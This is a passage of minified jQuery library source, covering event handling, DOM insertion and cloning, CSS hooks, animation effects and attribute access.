if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 